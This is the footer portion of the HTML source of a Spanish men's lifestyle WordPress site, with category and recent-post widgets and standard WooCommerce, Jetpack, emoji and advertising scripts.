	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697a3390320f8
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"75386","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "75386" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-a259c69f31bf14066af9e323b1769233" id="hombr-a259c69f31bf14066af9e323b1769233"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-44b653c2d922062399ec5eccd3bf333b"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1391213091\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-44b653c2d922062399ec5eccd3bf333b\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/cuando-somos-mas-productivos\/","post":{"id":75386,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-f949a0608223390d581a219c81d5e144","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/cuando-somos-mas-productivos\/","post":{"id":75386,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-a259c69f31bf14066af9e323b1769233","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697a33903a8d6">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697a33903a8d6',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Blog","\u00bfCu\u00e1ndo somos m\u00e1s productivos?"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>